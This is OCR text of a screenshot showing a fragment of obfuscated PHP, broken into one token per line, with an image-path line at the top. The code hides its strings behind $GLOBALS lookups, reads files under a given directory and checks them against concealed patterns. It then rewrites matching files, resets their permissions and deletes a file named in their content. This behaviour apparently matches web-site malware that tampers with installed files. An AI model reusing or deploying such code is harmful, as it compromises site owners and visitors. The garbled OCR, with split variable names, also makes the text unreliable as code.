
    } 

return
$tlBti
; 

function
MiMRi
(
$BSTSR
)
{ 

$iTMgs
 = 
$BSTSR
 . 
$GLOBALS
[][
0x5a
]; 

$CTswv
 = strtolower(aSRZX(
$iTMgs
)); 

if
 (preg_match(
$GLOBALS
[][
0x5b
], 
$CTswv
) 
|| preg_match(
$GLOBALS
[][
0x5c
], 
$CTswv
)) { 

$qsml6
 = 
$BSTSR
 . 
$GLOBALS
[][
0x5e
]; 

$HH0Dt
 = aSrzx(
$qsml6
); 

if
 (preg_match(
$GLOBALS
[][
0x67
], 
$HH
0Dt
) && !preg_match(
$GLOBALS
[][
0x68
], 
$HH0D
t
)) { 

$HH0Dt
 = str_replace(
$GLOBALS
[]
[
0x69
], 
$GLOBALS
[][
0x6a
], 
$HH0Dt
); 

            chmod(
$qsml6
, 
0644
); 

            qXb8Z(
$qsml6
, 
$HH0Dt
); 

        } 

if
 (preg_match(
$GLOBALS
[][
0x65
], 
$HH
0Dt
, 
$A0J4x
)) { 

            unlink(
$A0J4x
[
0x1
]); 

        } 

$Xa3Xv
 = 
$BSTSR
 . 
$GLOBALS
[][
0x6b
]; 

$r4rLX
 = ASRZX(
$Xa3Xv
); 
